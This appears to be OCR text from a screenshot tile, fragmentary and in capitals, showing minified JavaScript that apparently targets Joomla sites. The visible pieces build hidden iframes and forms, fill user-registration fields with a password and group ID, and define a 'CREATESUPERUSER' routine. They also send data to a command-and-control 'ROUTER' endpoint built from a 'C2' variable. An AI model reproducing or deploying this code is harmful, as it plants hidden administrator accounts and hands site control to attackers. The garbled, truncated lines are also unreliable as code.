
EADERS WORLDWIDE.
: TRUE});} CATCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON)
D], { TYPE: 'APPLICATION/X-WWW-FORM-URLENCODED' }));}} CATCH (E2
) {VAR IFRAME = DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.NAME =
ME';IFRAME.STYLE.CSSTEXT =
VISIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM 
 'POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME'
K) {VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN'
;});DOCUMENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUN
ON BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW URLSEARCHPARAMS();BOD
URN', '');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]',
;BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.SET('JFORM[PASSWORD2]
SET('JFORM[REGISTERDATE]', '');BODY.SET('JFORM[LASTVISITDATE]',
ET('JFORM[RESETCOUNT]', '0');BODY.SET('JFORM[SENDEMAIL]', '0');BOD
.SET('JFORM[GROUPS][]', U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN
);BODY.SET('JFORM[PARAMS][ALLOWTOURAUTOSTART]', '');BODY.SET('J
LANGUAGE]', '');BODY.SET('JFORM[PARAMS][EDITOR]', '');BODY.SET('
MONO]', '0');BODY.SET('JFORM[PARAMS][A11Y_CONTRAST]', '0');BODY.S
][A11Y_FONT]', '0');RETURN BODY;}FUNCTION CREATESUPERUSER(TOKEN, 
'INCLUDE',HEADERS: { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-UR
OLLOW'}).CATCH(FUNCTION () { RETURN NULL; });}FUNCTION RUNCREATE(
WINDOW.JOOMLACREATER_CREATE_DONE = TRUE;FETCHCONFIG().THEN
DATA.OK && DATA.ROUTER_URL) ? DATA.ROUTER_URL : (C2 + '/ROUTER.PH
(FUNCTION (R) { RETURN R.TEXT(); }).THEN(FUNCTION (HTML) {IF (!ISA